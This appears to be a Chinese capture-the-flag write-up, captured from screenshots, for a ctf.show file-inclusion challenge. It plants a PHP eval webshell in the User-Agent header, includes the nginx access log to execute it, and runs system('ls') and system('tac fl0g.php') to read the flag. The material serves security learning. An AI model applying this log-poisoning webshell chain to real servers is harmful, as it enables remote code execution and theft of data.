 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE T
Scheme Host
HTTPS cab58e2a-b77b-497b-a407-7d9b24ec9ea7.challenge.ctf.show
Follow redirection Render automatically
Request
GET /?file=/var/log/nginx/access.log HTTP/1.1
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Microsoft
Edge";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: Windows
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36 Edg/126.0.0.0<?php @eval($_REQUEST['cmd']);?>
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due
to Chrome implementation, it always shows HTTP/1.1 in Response if used version is higher than or equal to
HTTP/2.
Response
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Thu, 04 Jul 2024 06:00:58 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Serv
er,Content-Length,Connection
Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-
Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Ty
访问日志文件，调用木马：
https://cab58e2a-b77b-497b-a407-7d9b24ec9ea7.challenge.ctf.show/?file=/var/log/nginx/access.log
172.12.129.208 - - [04/Jul/2024:05:57:20 +0000] "GET / HTTP/1.1" 200 2291 "https://cab58e2a-b77b-497b-a407-7d9b24ec9ea7.challenge.ctf.show/" "Mo
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0" 172.12.129.208 - - [04/Jul/2024:05:57:46 +0000] "GET /?fil
200 281 "https://cab58e2a-b77b-497b-a407-7d9b24ec9ea7.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
Safari/537.36 Edg/126.0.0.0" 172.12.129.208 - - [04/Jul/2024:06:00:58 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 580 "-" "Mozilla/5.0 (W
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0fl0g.php index.php "
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 搜索 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://cab58e2a-b77b-497b-a407-7d9b24ec9ea7.challenge.ctf.show/?file=/var/log/nginx/access.log
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system('ls');
Name Value
sec-ch-ua "Not/A
Name Value
命令执行成功，之后我们就可以直接获取 flag 了：
php AI写代码 复制 运行
cmd=system('tac fl0g.php');